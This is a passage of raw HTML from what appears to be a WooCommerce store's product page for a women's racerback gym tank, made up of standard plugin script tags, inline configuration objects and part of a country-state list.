dmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'b670580534',
				wcStoreApiNonceTimestamp: '1769213847'
			};
			
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"d2fba56b71"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"c0c460b26d"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/store.mygonetwork.com\/wp-json\/","nonce":"61bc3e27fe","versionString":"wp\/v2\/"};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/store.mygonetwork.com\/cart\/","is_cart":""};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","ajaxNonce":"e083cf8654","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"b6a578ef1d","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/store.mygonetwork.com\/my-account","checkout_url":"https:\/\/store.mygonetwork.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/store.mygonetwork.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/store.mygonetwork.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cad38b82b0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":442740,"title":"KW%20Rainbow%20Network%20%7C%20Gym%20Shirt%20Women%20%7C%20BRANDco.","excerpt":"<p data-pm-slice=\"1 1 []\">Women\u2019s Perfect Tri \u00ae Racerback Tank\r\nThe perfect mixture of softness, comfort and easy wear.<\/p>\r\n4.5-ounce, 50\/25\/25 poly\/combed ring-spun cotton\/rayon, 32 singles\r\nTear-away label\r\nBack neck tape\r\n1x1 rib knit neck and armholes\r\nCurved hem\r\nVinyl logo installation","featuredImage":"https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2023\/05\/KWRN_GymTank_Women_black-1024x683.jpg"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/kw-rainbow-network-gym-shirt-women-2\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","security":"809febfe7b","brand":"","is_product_category":"","disable_popup":"1","is_product":"1"};
</script>
<script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script id="monsterinsights-user-journey-js-extra">
var monsterinsights_user_journey = {"is_ssl":"1","page_id":"442740"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/monsterinsights-user-journey/assets/js/frontend/user-journey.js?ver=1.1.8" id="monsterinsights-user-journey-js" async data-wp-strategy="async"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los 